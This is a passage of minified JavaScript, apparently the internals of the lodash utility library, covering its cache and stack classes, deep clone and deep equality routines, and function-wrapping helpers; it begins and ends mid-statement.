n,r,ee,eg,em=(t=null==t?e6:t$.defaults(e6.Object(),t,t$.pick(e6,eX))).Array,ey=t.Date,eb=t.Error,eE=t.Function,eS=t.Math,eO=t.Object,eA=t.RegExp,eR=t.String,eI=t.TypeError,eT=em.prototype,eC=eE.prototype,eL=eO.prototype,ek=t["__core-js_shared__"],ew=eC.toString,eM=eL.hasOwnProperty,eN=0,eU=(n=/[^.]+$/.exec(ek&&ek.keys&&ek.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ex=eL.toString,eD=ew.call(eO),eP=e6._,ej=eA("^"+ew.call(eM).replace(X,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),eB=e9?t.Buffer:a,eG=t.Symbol,eY=t.Uint8Array,eF=eB?eB.allocUnsafe:a,eV=tV(eO.getPrototypeOf,eO),eH=eO.create,eW=eL.propertyIsEnumerable,eQ=eT.splice,e1=eG?eG.isConcatSpreadable:a,e5=eG?eG.iterator:a,e4=eG?eG.toStringTag:a,e7=function(){try{var e=ad(eO,"defineProperty");return e({},"",{}),e}catch(e){}}(),e8=t.clearTimeout!==e6.clearTimeout&&t.clearTimeout,te=ey&&ey.now!==e6.Date.now&&ey.now,tt=t.setTimeout!==e6.setTimeout&&t.setTimeout,tb=eS.ceil,tC=eS.floor,tX=eO.getOwnPropertySymbols,tZ=eB?eB.isBuffer:a,tJ=t.isFinite,t0=eT.join,t1=tV(eO.keys,eO),t2=eS.max,t3=eS.min,t5=ey.now,t4=t.parseInt,t6=eS.random,t7=eT.reverse,t8=ad(t,"DataView"),t9=ad(t,"Map"),ne=ad(t,"Promise"),nt=ad(t,"Set"),nn=ad(t,"WeakMap"),nr=ad(eO,"create"),na=nn&&new nn,ni={},no=aP(t8),nu=aP(t9),ns=aP(ne),nl=aP(nt),nc=aP(nn),nf=eG?eG.prototype:a,nd=nf?nf.valueOf:a,np=nf?nf.toString:a;function nh(e){if(iz(e)&&!ix(e)&&!(e instanceof nm)){if(e instanceof ng)return e;if(eM.call(e,"__wrapped__"))return aj(e)}return new ng(e)}var n_=function(){function e(){}return function(t){if(!iq(t))return{};if(eH)return eH(t);e.prototype=t;var n=new e;return e.prototype=a,n}}();function nv(){}function ng(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=a}function nm(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=0xffffffff,this.__views__=[]}function ny(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function nb(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function nE(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function nS(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new nE;++t<n;)this.add(e[t])}function nO(e){var t=this.__data__=new nb(e);this.size=t.size}function nA(e,t){var n=ix(e),r=!n&&iU(e),a=!n&&!r&&iB(e),i=!n&&!r&&!a&&i0(e),o=n||r||a||i,u=o?tw(e.length,eR):[],s=u.length;for(var l in e)(t||eM.call(e,l))&&!(o&&("length"==l||a&&("offset"==l||"parent"==l)||i&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||ay(l,s)))&&u.push(l);return u}function nR(e){var t=e.length;return t?e[rl(0,t-1)]:a}function nI(e,t,n){(a===n||iw(e[t],n))&&(a!==n||t in e)||nw(e,t,n)}function nT(e,t,n){var r=e[t];eM.call(e,t)&&iw(r,n)&&(a!==n||t in e)||nw(e,t,n)}function nC(e,t){for(var n=e.length;n--;)if(iw(e[n][0],t))return n;return -1}function nL(e,t,n,r){return nj(e,function(e,a,i){t(r,e,n(e),i)}),r}function nk(e,t){return e&&rY(t,od(t),e)}function nw(e,t,n){"__proto__"==t&&e7?e7(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function nM(e,t){for(var n=-1,r=t.length,i=em(r),o=null==e;++n<r;)i[n]=o?a:ou(e,t[n]);return i}function nN(e,t,n){return e==e&&(a!==n&&(e=e<=n?e:n),a!==t&&(e=e>=t?e:t)),e}function nU(e,t,n,r,i,o){var u,s=1&t,l=2&t,c=4&t;if(n&&(u=i?n(e,r,i,o):n(e)),a!==u)return u;if(!iq(e))return e;var d=ix(e);if(d){if(_=e.length,E=new e.constructor(_),_&&"string"==typeof e[0]&&eM.call(e,"index")&&(E.index=e.index,E.input=e.input),u=E,!s)return rG(e,u)}else{var _,E,I,j,B,G=a_(e),Y=G==v||G==g;if(iB(e))return rU(e,s);if(G==b||G==f||Y&&!i){if(u=l||Y?{}:ag(e),!s)return l?(I=(B=u)&&rY(e,op(e),B),rY(e,ah(e),I)):(j=nk(u,e),rY(e,ap(e),j))}else{if(!e0[G])return i?e:{};u=function(e,t,n){var r,a,i=e.constructor;switch(t){case T:return rx(e);case p:case h:return new i(+e);case C:return r=n?rx(e.buffer):e.buffer,new e.constructor(r,e.byteOffset,e.byteLength);case L:case k:case w:case M:case N:case U:case x:case D:case P:return rD(e,n);case m:return new i;case y:case A:return new i(e);case S:return(a=new e.constructor(e.source,es.exec(e))).lastIndex=e.lastIndex,a;case O:return new i;case R:return nd?eO(nd.call(e)):{}}}(e,G,s)}}o||(o=new nO);var F=o.get(e);if(F)return F;o.set(e,u),iX(e)?e.forEach(function(r){u.add(nU(r,t,n,r,e,o))}):iW(e)&&e.forEach(function(r,a){u.set(a,nU(r,t,n,a,e,o))});var V=c?l?ai:aa:l?op:od,H=d?a:V(e);return tc(H||e,function(r,a){H&&(r=e[a=r]),nT(u,a,nU(r,t,n,a,e,o))}),u}function nx(e,t,n){var r=n.length;if(null==e)return!r;for(e=eO(e);r--;){var i=n[r],o=t[i],u=e[i];if(a===u&&!(i in e)||!o(u))return!1}return!0}function nD(e,t,n){if("function"!=typeof e)throw new eI(i);return ak(function(){e.apply(a,n)},t)}function nP(e,t,n,r){var a=-1,i=tp,o=!0,u=e.length,s=[],l=t.length;if(!u)return s;n&&(t=t_(t,tN(n))),r?(i=th,o=!1):t.length>=200&&(i=tx,o=!1,t=new nS(t));e:for(;++a<u;){var c=e[a],f=null==n?c:n(c);if(c=r||0!==c?c:0,o&&f==f){for(var d=l;d--;)if(t[d]===f)continue e;s.push(c)}else i(t,f,r)||s.push(c)}return s}nh.templateSettings={escape:q,evaluate:z,interpolate:W,variable:"",imports:{_:nh}},nh.prototype=nv.prototype,nh.prototype.constructor=nh,ng.prototype=n_(nv.prototype),ng.prototype.constructor=ng,nm.prototype=n_(nv.prototype),nm.prototype.constructor=nm,ny.prototype.clear=function(){this.__data__=nr?nr(null):{},this.size=0},ny.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},ny.prototype.get=function(e){var t=this.__data__;if(nr){var n=t[e];return n===o?a:n}return eM.call(t,e)?t[e]:a},ny.prototype.has=function(e){var t=this.__data__;return nr?t[e]!==a:eM.call(t,e)},ny.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=nr&&a===t?o:t,this},nb.prototype.clear=function(){this.__data__=[],this.size=0},nb.prototype.delete=function(e){var t=this.__data__,n=nC(t,e);return!(n<0)&&(n==t.length-1?t.pop():eQ.call(t,n,1),--this.size,!0)},nb.prototype.get=function(e){var t=this.__data__,n=nC(t,e);return n<0?a:t[n][1]},nb.prototype.has=function(e){return nC(this.__data__,e)>-1},nb.prototype.set=function(e,t){var n=this.__data__,r=nC(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},nE.prototype.clear=function(){this.size=0,this.__data__={hash:new ny,map:new(t9||nb),string:new ny}},nE.prototype.delete=function(e){var t=ac(this,e).delete(e);return this.size-=t?1:0,t},nE.prototype.get=function(e){return ac(this,e).get(e)},nE.prototype.has=function(e){return ac(this,e).has(e)},nE.prototype.set=function(e,t){var n=ac(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},nS.prototype.add=nS.prototype.push=function(e){return this.__data__.set(e,o),this},nS.prototype.has=function(e){return this.__data__.has(e)},nO.prototype.clear=function(){this.__data__=new nb,this.size=0},nO.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},nO.prototype.get=function(e){return this.__data__.get(e)},nO.prototype.has=function(e){return this.__data__.has(e)},nO.prototype.set=function(e,t){var n=this.__data__;if(n instanceof nb){var r=n.__data__;if(!t9||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new nE(r)}return n.set(e,t),this.size=n.size,this};var nj=rH(nz),nB=rH(nW,!0);function nG(e,t){var n=!0;return nj(e,function(e,r,a){return n=!!t(e,r,a)}),n}function nY(e,t,n){for(var r=-1,i=e.length;++r<i;){var o=e[r],u=t(o);if(null!=u&&(a===s?u==u&&!iJ(u):n(u,s)))var s=u,l=o}return l}function nF(e,t){var n=[];return nj(e,function(e,r,a){t(e,r,a)&&n.push(e)}),n}function nV(e,t,n,r,a){var i=-1,o=e.length;for(n||(n=am),a||(a=[]);++i<o;){var u=e[i];t>0&&n(u)?t>1?nV(u,t-1,n,r,a):tv(a,u):r||(a[a.length]=u)}return a}var nH=rq(),nq=rq(!0);function nz(e,t){return e&&nH(e,t,od)}function nW(e,t){return e&&nq(e,t,od)}function nK(e,t){return td(t,function(t){return iF(e[t])})}function nQ(e,t){t=rw(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[aD(t[n++])];return n&&n==r?e:a}function n$(e,t,n){var r=t(e);return ix(e)?r:tv(r,n(e))}function nX(e){return null==e?a===e?"[object Undefined]":"[object Null]":e4&&e4 in eO(e)?function(e){var t=eM.call(e,e4),n=e[e4];try{e[e4]=a;var r=!0}catch(e){}var i=ex.call(e);return r&&(t?e[e4]=n:delete e[e4]),i}(e):ex.call(e)}function nZ(e,t){return e>t}function nJ(e,t){return null!=e&&eM.call(e,t)}function n0(e,t){return null!=e&&t in eO(e)}function n1(e,t,n){for(var r=n?th:tp,i=e[0].length,o=e.length,u=o,s=em(o),l=1/0,c=[];u--;){var f=e[u];u&&t&&(f=t_(f,tN(t))),l=t3(f.length,l),s[u]=!n&&(t||i>=120&&f.length>=120)?new nS(u&&f):a}f=e[0];var d=-1,p=s[0];e:for(;++d<i&&c.length<l;){var h=f[d],_=t?t(h):h;if(h=n||0!==h?h:0,!(p?tx(p,_):r(c,_,n))){for(u=o;--u;){var v=s[u];if(!(v?tx(v,_):r(e[u],_,n)))continue e}p&&p.push(_),c.push(h)}}return c}function n2(e,t,n){t=rw(t,e);var r=null==(e=aT(e,t))?e:e[aD(aQ(t))];return null==r?a:ts(r,e,n)}function n3(e){return iz(e)&&nX(e)==f}function n5(e,t,n,r,i){return e===t||(null!=e&&null!=t&&(iz(e)||iz(t))?function(e,t,n,r,i,o){var u=ix(e),s=ix(t),l=u?d:a_(e),c=s?d:a_(t);l=l==f?b:l,c=c==f?b:c;var v=l==b,g=c==b,E=l==c;if(E&&iB(e)){if(!iB(t))return!1;u=!0,v=!1}if(E&&!v)return o||(o=new nO),u||i0(e)?an(e,t,n,r,i,o):function(e,t,n,r,a,i,o){switch(n){case C:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case T:if(e.byteLength!=t.byteLength||!i(new eY(e),new eY(t)))break;return!0;case p:case h:case y:return iw(+e,+t);case _:return e.name==t.name&&e.message==t.message;case S:case A:return e==t+"";case m:var u=tF;case O:var s=1&r;if(u||(u=tq),e.size!=t.size&&!s)break;var l=o.get(e);if(l)return l==t;r|=2,o.set(e,t);var c=an(u(e),u(t),r,a,i,o);return o.delete(e),c;case R:if(nd)return nd.call(e)==nd.call(t)}return!1}(e,t,l,n,r,i,o);if(!(1&n)){var I=v&&eM.call(e,"__wrapped__"),L=g&&eM.call(t,"__wrapped__");if(I||L){var k=I?e.value():e,w=L?t.value():t;return o||(o=new nO),i(k,w,n,r,o)}}return!!E&&(o||(o=new nO),function(e,t,n,r,i,o){var u=1&n,s=aa(e),l=s.length;if(l!=aa(t).length&&!u)return!1;for(var c=l;c--;){var f=s[c];if(!(u?f in t:eM.call(t,f)))return!1}var d=o.get(e),p=o.get(t);if(d&&p)return d==t&&p==e;var h=!0;o.set(e,t),o.set(t,e);for(var _=u;++c<l;){var v=e[f=s[c]],g=t[f];if(r)var m=u?r(g,v,f,t,e,o):r(v,g,f,e,t,o);if(!(a===m?v===g||i(v,g,n,r,o):m)){h=!1;break}_||(_="constructor"==f)}if(h&&!_){var y=e.constructor,b=t.constructor;y!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof b&&b instanceof b)&&(h=!1)}return o.delete(e),o.delete(t),h}(e,t,n,r,i,o))}(e,t,n,r,n5,i):e!=e&&t!=t)}function n4(e,t,n,r){var i=n.length,o=i,u=!r;if(null==e)return!o;for(e=eO(e);i--;){var s=n[i];if(u&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){var l=(s=n[i])[0],c=e[l],f=s[1];if(u&&s[2]){if(a===c&&!(l in e))return!1}else{var d=new nO;if(r)var p=r(c,f,l,e,t,d);if(!(a===p?n5(f,c,3,r,d):p))return!1}}return!0}function n6(e){return!(!iq(e)||eU&&eU in e)&&(iF(e)?ej:ef).test(aP(e))}function n7(e){return"function"==typeof e?e:null==e?oj:"object"==typeof e?ix(e)?rn(e[0],e[1]):rt(e):oW(e)}function n8(e){if(!aA(e))return t1(e);var t=[];for(var n in eO(e))eM.call(e,n)&&"constructor"!=n&&t.push(n);return t}function n9(e,t){return e<t}function re(e,t){var n=-1,r=iP(e)?em(e.length):[];return nj(e,function(e,a,i){r[++n]=t(e,a,i)}),r}function rt(e){var t=af(e);return 1==t.length&&t[0][2]?aR(t[0][0],t[0][1]):function(n){return n===e||n4(n,e,t)}}function rn(e,t){var n;return aE(e)&&(n=t)==n&&!iq(n)?aR(aD(e),t):function(n){var r=ou(n,e);return a===r&&r===t?os(n,e):n5(t,r,3)}}function rr(e,t,n,r,i){e!==t&&nH(t,function(o,u){if(i||(i=new nO),iq(o))(function(e,t,n,r,i,o,u){var s=aC(e,n),l=aC(t,n),c=u.get(l);if(c){nI(e,n,c);return}var f=o?o(s,l,n+"",e,t,u):a,d=a===f;if(d){var p=ix(l),h=!p&&iB(l),_=!p&&!h&&i0(l);f=l,p||h||_?ix(s)?f=s:ij(s)?f=rG(s):h?(d=!1,f=rU(l,!0)):_?(d=!1,f=rD(l,!0)):f=[]:iQ(l)||iU(l)?(f=s,iU(s)?f=i8(s):(!iq(s)||iF(s))&&(f=ag(l))):d=!1}d&&(u.set(l,f),i(f,l,r,o,u),u.delete(l)),nI(e,n,f)})(e,t,u,n,rr,r,i);else{var s=r?r(aC(e,u),o,u+"",e,t,i):a;a===s&&(s=o),nI(e,u,s)}},op)}function ra(e,t){var n=e.length;if(n)return ay(t+=t<0?n:0,n)?e[t]:a}function ri(e,t,n){t=t.length?t_(t,function(e){return ix(e)?function(t){return nQ(t,1===e.length?e[0]:e)}:e}):[oj];var r=-1;return t=t_(t,tN(al())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(re(e,function(e,n,a){return{criteria:t_(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return function(e,t,n){for(var r=-1,a=e.criteria,i=t.criteria,o=a.length,u=n.length;++r<o;){var s=rP(a[r],i[r]);if(s){if(r>=u)return s;return s*("desc"==n[r]?-1:1)}}return e.index-t.index}(e,t,n)})}function ro(e,t,n){for(var r=-1,a=t.length,i={};++r<a;){var o=t[r],u=nQ(e,o);n(u,o)&&rd(i,rw(o,e),u)}return i}function ru(e,t,n,r){var a=r?tA:tO,i=-1,o=t.length,u=e;for(e===t&&(t=rG(t)),n&&(u=t_(e,tN(n)));++i<o;)for(var s=0,l=t[i],c=n?n(l):l;(s=a(u,c,s,r))>-1;)u!==e&&eQ.call(u,s,1),eQ.call(e,s,1);return e}function rs(e,t){for(var n=e?t.length:0,r=n-1;n--;){var a=t[n];if(n==r||a!==i){var i=a;ay(a)?eQ.call(e,a,1):rO(e,a)}}return e}function rl(e,t){return e+tC(t6()*(t-e+1))}function rc(e,t){var n="";if(!e||t<1||t>0x1fffffffffffff)return n;do t%2&&(n+=e),(t=tC(t/2))&&(e+=e);while(t)return n}function rf(e,t){return aw(aI(e,t,oj),e+"")}function rd(e,t,n,r){if(!iq(e))return e;t=rw(t,e);for(var i=-1,o=t.length,u=o-1,s=e;null!=s&&++i<o;){var l=aD(t[i]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)break;if(i!=u){var f=s[l];c=r?r(f,l,s):a,a===c&&(c=iq(f)?f:ay(t[i+1])?[]:{})}nT(s,l,c),s=s[l]}return e}var rp=na?function(e,t){return na.set(e,t),e}:oj,rh=e7?function(e,t){return e7(e,"toString",{configurable:!0,enumerable:!1,value:ox(t),writable:!0})}:oj;function r_(e,t,n){var r=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var i=em(a);++r<a;)i[r]=e[r+t];return i}function rv(e,t){var n;return nj(e,function(e,r,a){return!(n=t(e,r,a))}),!!n}function rg(e,t,n){var r=0,a=null==e?r:e.length;if("number"==typeof t&&t==t&&a<=0x7fffffff){for(;r<a;){var i=r+a>>>1,o=e[i];null!==o&&!iJ(o)&&(n?o<=t:o<t)?r=i+1:a=i}return a}return rm(e,t,oj,n)}function rm(e,t,n,r){var i=0,o=null==e?0:e.length;if(0===o)return 0;for(var u=(t=n(t))!=t,s=null===t,l=iJ(t),c=a===t;i<o;){var f=tC((i+o)/2),d=n(e[f]),p=a!==d,h=null===d,_=d==d,v=iJ(d);if(u)var g=r||_;else g=c?_&&(r||p):s?_&&p&&(r||!h):l?_&&p&&!h&&(r||!v):!h&&!v&&(r?d<=t:d<t);g?i=f+1:o=f}return t3(o,0xfffffffe)}function ry(e,t){for(var n=-1,r=e.length,a=0,i=[];++n<r;){var o=e[n],u=t?t(o):o;if(!n||!iw(u,s)){var s=u;i[a++]=0===o?0:o}}return i}function rb(e){return"number"==typeof e?e:iJ(e)?l:+e}function rE(e){if("string"==typeof e)return e;if(ix(e))return t_(e,rE)+"";if(iJ(e))return np?np.call(e):"";var t=e+"";return"0"==t&&1/e==-s?"-0":t}function rS(e,t,n){var r=-1,a=tp,i=e.length,o=!0,u=[],s=u;if(n)o=!1,a=th;else if(i>=200){var l=t?null:r6(e);if(l)return tq(l);o=!1,a=tx,s=new nS}else s=t?[]:u;e:for(;++r<i;){var c=e[r],f=t?t(c):c;if(c=n||0!==c?c:0,o&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue e;t&&s.push(f),u.push(c)}else a(s,f,n)||(s!==u&&s.push(f),u.push(c))}return u}function rO(e,t){return t=rw(t,e),null==(e=aT(e,t))||delete e[aD(aQ(t))]}function rA(e,t,n,r){return rd(e,t,n(nQ(e,t)),r)}function rR(e,t,n,r){for(var a=e.length,i=r?a:-1;(r?i--:++i<a)&&t(e[i],i,e););return n?r_(e,r?0:i,r?i+1:a):r_(e,r?i+1:0,r?a:i)}function rI(e,t){var n=e;return n instanceof nm&&(n=n.value()),tg(t,function(e,t){return t.func.apply(t.thisArg,tv([e],t.args))},n)}function rT(e,t,n){var r=e.length;if(r<2)return r?rS(e[0]):[];for(var a=-1,i=em(r);++a<r;)for(var o=e[a],u=-1;++u<r;)u!=a&&(i[a]=nP(i[a]||o,e[u],t,n));return rS(nV(i,1),t,n)}function rC(e,t,n){for(var r=-1,i=e.length,o=t.length,u={};++r<i;){var s=r<o?t[r]:a;n(u,e[r],s)}return u}function rL(e){return ij(e)?e:[]}function rk(e){return"function"==typeof e?e:oj}function rw(e,t){return ix(e)?e:aE(e,t)?[e]:ax(i9(e))}function rM(e,t,n){var r=e.length;return n=a===n?r:n,!t&&n>=r?e:r_(e,t,n)}var rN=e8||function(e){return e6.clearTimeout(e)};function rU(e,t){if(t)return e.slice();var n=e.length,r=eF?eF(n):new e.constructor(n);return e.copy(r),r}function rx(e){var t=new e.constructor(e.byteLength);return new eY(t).set(new eY(e)),t}function rD(e,t){var n=t?rx(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function rP(e,t){if(e!==t){var n=a!==e,r=null===e,i=e==e,o=iJ(e),u=a!==t,s=null===t,l=t==t,c=iJ(t);if(!s&&!c&&!o&&e>t||o&&u&&l&&!s&&!c||r&&u&&l||!n&&l||!i)return 1;if(!r&&!o&&!c&&e<t||c&&n&&i&&!r&&!o||s&&n&&i||!u&&i||!l)return -1}return 0}function rj(e,t,n,r){for(var a=-1,i=e.length,o=n.length,u=-1,s=t.length,l=t2(i-o,0),c=em(s+l),f=!r;++u<s;)c[u]=t[u];for(;++a<o;)(f||a<i)&&(c[n[a]]=e[a]);for(;l--;)c[u++]=e[a++];return c}function rB(e,t,n,r){for(var a=-1,i=e.length,o=-1,u=n.length,s=-1,l=t.length,c=t2(i-u,0),f=em(c+l),d=!r;++a<c;)f[a]=e[a];for(var p=a;++s<l;)f[p+s]=t[s];for(;++o<u;)(d||a<i)&&(f[p+n[o]]=e[a++]);return f}function rG(e,t){var n=-1,r=e.length;for(t||(t=em(r));++n<r;)t[n]=e[n];return t}function rY(e,t,n,r){var i=!n;n||(n={});for(var o=-1,u=t.length;++o<u;){var s=t[o],l=r?r(n[s],e[s],s,n,e):a;a===l&&(l=e[s]),i?nw(n,s,l):nT(n,s,l)}return n}function rF(e,t){return function(n,r){var a=ix(n)?tl:nL,i=t?t():{};return a(n,e,al(r,2),i)}}function rV(e){return rf(function(t,n){var r=-1,i=n.length,o=i>1?n[i-1]:a,u=i>2?n[2]:a;for(o=e.length>3&&"function"==typeof o?(i--,o):a,u&&ab(n[0],n[1],u)&&(o=i<3?a:o,i=1),t=eO(t);++r<i;){var s=n[r];s&&e(t,s,r,o)}return t})}function rH(e,t){return function(n,r){if(null==n)return n;if(!iP(n))return e(n,r);for(var a=n.length,i=t?a:-1,o=eO(n);(t?i--:++i<a)&&!1!==r(o[i],i,o););return n}}function rq(e){return function(t,n,r){for(var a=-1,i=eO(t),o=r(t),u=o.length;u--;){var s=o[e?u:++a];if(!1===n(i[s],s,i))break}return t}}function rz(e){return function(t){var n=tY(t=i9(t))?tW(t):a,r=n?n[0]:t.charAt(0),i=n?rM(n,1).join(""):t.slice(1);return r[e]()+i}}function rW(e){return function(t){return tg(oM(oA(t).replace(eq,"")),e,"")}}function rK(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=n_(e.prototype),r=e.apply(n,t);return iq(r)?r:n}}function rQ(e){return function(t,n,r){var i=eO(t);if(!iP(t)){var o=al(n,3);t=od(t),n=function(e){return o(i[e],e,i)}}var u=e(t,n,r);return u>-1?i[o?t[u]:u]:a}}function r$(e){return ar(function(t){var n=t.length,r=n,o=ng.prototype.thru;for(e&&t.reverse();r--;){var u=t[r];if("function"!=typeof u)throw new eI(i);if(o&&!s&&"wrapper"==au(u))var s=new ng([],!0)}for(r=s?r:n;++r<n;){var l=au(u=t[r]),c="wrapper"==l?ao(u):a;s=c&&aS(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?s[au(c[0])].apply(s,c[3]):1==u.length&&aS(u)?s[l]():s.thru(u)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&ix(r))return s.plant(r).value();for(var a=0,i=n?t[a].apply(this,e):r;++a<n;)i=t[a].call(this,i);return i}})}function rX(e,t,n,r,i,o,u,s,l,c){var f=128&t,d=1&t,p=2&t,h=24&t,_=512&t,v=p?a:rK(e);return function g(){for(var m=arguments.length,y=em(m),b=m;b--;)y[b]=arguments[b];if(h)var E=as(g),S=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(y,E);if(r&&(y=rj(y,r,i,h)),o&&(y=rB(y,o,u,h)),m-=S,h&&m<c){var O=tH(y,E);return r5(e,t,rX,g.placeholder,n,y,O,s,l,c-m)}var A=d?n:this,R=p?A[e]:e;return m=y.length,s?y=function(e,t){for(var n=e.length,r=t3(t.length,n),i=rG(e);r--;){var o=t[r];e[r]=ay(o,n)?i[o]:a}return e}(y,s):_&&m>1&&y.reverse(),f&&l<m&&(y.length=l),this&&this!==e6&&this instanceof g&&(R=v||rK(R)),R.apply(A,y)}}function rZ(e,t){return function(n,r){var a,i;return a=t(r),i={},nz(n,function(t,n,r){e(i,a(t),n,r)}),i}}function rJ(e,t){return function(n,r){var i;if(a===n&&a===r)return t;if(a!==n&&(i=n),a!==r){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=rE(n),r=rE(r)):(n=rb(n),r=rb(r)),i=e(n,r)}return i}}function r0(e){return ar(function(t){return t=t_(t,tN(al())),rf(function(n){var r=this;return e(t,function(e){return ts(e,r,n)})})})}function r1(e,t){var n=(t=a===t?" ":rE(t)).length;if(n<2)return n?rc(t,e):t;var r=rc(t,tb(e/tz(t)));return tY(t)?rM(tW(r),0,e).join(""):r.slice(0,e)}function r2(e){return function(t,n,r){return r&&"number"!=typeof r&&ab(t,n,r)&&(n=r=a),t=i5(t),a===n?(n=t,t=0):n=i5(n),r=a===r?t<n?1:-1:i5(r),function(e,t,n,r){for(var a=-1,i=t2(tb((t-e)/(n||1)),0),o=em(i);i--;)o[r?i:++a]=e,e+=n;return o}(t,n,r,e)}}function r3(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=i7(t),n=i7(n)),e(t,n)}}function r5(e,t,n,r,i,o,u,s,l,c){var f=8&t,d=f?u:a,p=f?a:u,h=f?o:a,_=f?a:o;t|=f?32:64,4&(t&=~(f?64:32))||(t&=-4);var v=[e,t,i,h,d,_,p,s,l,c],g=n.apply(a,v);return aS(e)&&aL(g,v),g.placeholder=r,aM(g,e,t)}function r4(e){var t=eS[e];return function(e,n){if(e=i7(e),(n=null==n?0:t3(i4(n),292))&&tJ(e)){var r=(i9(e)+"e").split("e");return+((r=(i9(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var r6=nt&&1/tq(new nt([,-0]))[1]==s?function(e){return new nt(e)}:oV;function r7(e){return function(t){var n,r,a=a_(t);return a==m?tF(t):a==O?(n=-1,r=Array(t.size),t.forEach(function(e){r[++n]=[e,e]}),r):t_(e(t),function(e){return[e,t[e]]})}}function r8(e,t,n,r,o,s,l,c){var f=2&t;if(!f&&"function"!=typeof e)throw new eI(i);var d=r?r.length:0;if(d||(t&=-97,r=o=a),l=a===l?l:t2(i4(l),0),c=a===c?c:i4(c),d-=o?o.length:0,64&t){var p=r,h=o;r=o=a}var _=f?a:ao(e),v=[e,t,n,r,o,p,h,s,l,c];if(_&&function(e,t){var n=e[1],r=t[1],a=n|r,i=a<131,o=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(i||o){1&r&&(e[2]=t[2],a|=1&n?0:4);var s=t[3];if(s){var l=e[3];e[3]=l?rj(l,s,t[4]):s,e[4]=l?tH(e[3],u):t[4]}(s=t[5])&&(l=e[5],e[5]=l?rB(l,s,t[6]):s,e[6]=l?tH(e[5],u):t[6]),(s=t[7])&&(e[7]=s),128&r&&(e[8]=null==e[8]?t[8]:t3(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=a}}(v,_),e=v[0],t=v[1],n=v[2],r=v[3],o=v[4],(c=v[9]=v[9]===a?f?0:e.length:t2(v[9]-d,0))||!(24&t)||(t&=-25),t&&1!=t)8==t||16==t?(g=e,m=t,y=c,b=rK(g),M=function e(){for(var t=arguments.length,n=em(t),r=t,i=as(e);r--;)n[r]=arguments[r];var o=t<3&&n[0]!==i&&n[t-1]!==i?[]:tH(n,i);return(t-=o.length)<y?r5(g,m,rX,e.placeholder,a,n,o,a,a,y-t):ts(this&&this!==e6&&this instanceof e?b:g,this,n)}):32!=t&&33!=t||o.length?M=rX.apply(a,v):(E=e,S=t,O=n,A=r,R=1&S,I=rK(E),M=function e(){for(var t=-1,n=arguments.length,r=-1,a=A.length,i=em(a+n),o=this&&this!==e6&&this instanceof e?I:E;++r<a;)i[r]=A[r];for(;n--;)i[r++]=arguments[++t];return ts(o,R?O:this,i)});else var g,m,y,b,E,S,O,A,R,I,T,C,L,k,w,M=(T=e,C=t,L=n,k=1&C,w=rK(T),function e(){return(this&&this!==e6&&this instanceof e?w:T).apply(k?L:this,arguments)});return aM((_?rp:aL)(M,v),e,t)}function r9(e,t,n,r){return a===e||iw(e,eL[n])&&!eM.call(r,n)?t:e}function ae(e,t,n,r,i,o){return iq(e)&&iq(t)&&(o.set(t,e),rr(e,t,a,ae,o),o.delete(t)),e}function at(e){return iQ(e)?a:e}function an(e,t,n,r,i,o){var u=1&n,s=e.length,l=t.length;if(s!=l&&!(u&&l>s))return!1;var c=o.get(e),f=o.get(t);if(c&&f)return c==t&&f==e;var d=-1,p=!0,h=2&n?new nS:a;for(o.set(e,t),o.set(t,e);++d<s;){var _=e[d],v=t[d];if(r)var 